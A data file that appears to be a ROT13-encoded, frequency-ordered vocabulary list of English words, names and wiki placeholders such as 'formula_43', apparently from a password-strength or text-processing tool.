zrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezvfrq,haqrepneq,gneabj,onevfna,fgvatenlf,srqrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pbagebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadhvfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgnoyr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvang